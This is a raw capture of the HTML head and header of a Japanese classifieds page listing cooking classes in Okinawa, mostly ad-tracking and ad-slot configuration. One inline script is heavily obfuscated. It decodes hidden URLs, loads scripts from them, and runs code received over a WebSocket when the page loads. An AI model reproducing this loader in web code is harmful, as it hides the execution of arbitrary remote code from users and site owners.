

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/okinawa/les-coo/g-all
body_size: 287335
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/okinawa/les-coo" />


<title>沖縄県の料理の教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】沖縄県の料理の教室・スクール情報が掲載されています。沖縄県で料理の教室・スクールをお探しの方はぜひご覧ください。また、沖縄県で料理の生徒募集をしたい方は、沖縄県で料理の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' name='description' />
<meta content='沖縄,沖縄県,料理教室,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='沖縄県の料理の教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】沖縄県の料理の教室・スクール情報が掲載されています。沖縄県で料理の教室・スクールをお探しの方はぜひご覧ください。また、沖縄県で料理の生徒募集をしたい方は、沖縄県で料理の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' property='og:description' />
<meta content='https://jmty.jp/okinawa/les-coo
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】沖縄県の料理の教室・スクール情報が掲載されています。沖縄県で料理の教室・スクールをお探しの方はぜひご覧ください。また、沖縄県で料理の生徒募集をしたい方は、沖縄県で料理の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="F/ukyhZw+tzhnSF66Ue0+gYN5yUhjDwoTDyA56c7jdeANfvbNltgN8MX//c7MaHL4n4dDpR0+OIo6jKMmAxtjA==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 692,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/okinawa/les-coo/g-all/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
沖縄県の料理の教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
沖縄版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/okinawa/les/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="all" autocomplete="off" />
<div class='input-group'>
